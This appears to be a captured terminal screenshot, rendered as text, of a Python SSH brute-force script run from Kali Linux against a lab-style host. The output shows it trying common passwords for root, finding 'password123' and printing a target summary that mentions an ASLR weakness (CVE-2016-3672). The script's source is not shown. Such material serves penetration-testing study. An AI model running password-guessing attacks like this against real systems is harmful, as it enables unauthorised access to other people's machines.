 ┌──(root㉿kali)-[/home/kali]
└─# python3 ssh_brute_force.py
Enter host IP address: 10.10.10.144
Enter username: root
Enter wordlist path: /home/kali/ssh-common-passwords.txt
[0] Attempting password: 'root'!
[-] Connecting to 10.10.10.144 on port 22: Failed
[X] Invalid password!
[1] Attempting password: 'toor'!
[-] Connecting to 10.10.10.144 on port 22: Failed
[X] Invalid password!
[2] Attempting password: 'password123'!
[+] Connecting to 10.10.10.144 on port 22: Done
[*] root@10.10.10.144:
    Distro    Unknown Unknown
    OS:       Unknown
    Arch:     Unknown
    Version:  0.0.0
    ASLR:     Disabled
    Note:     Susceptible to ASLR ulimit trick (CVE-2016-3672)
[Success] Valid password found: 'password123'!
[*] Closed connection to '10.10.10.144'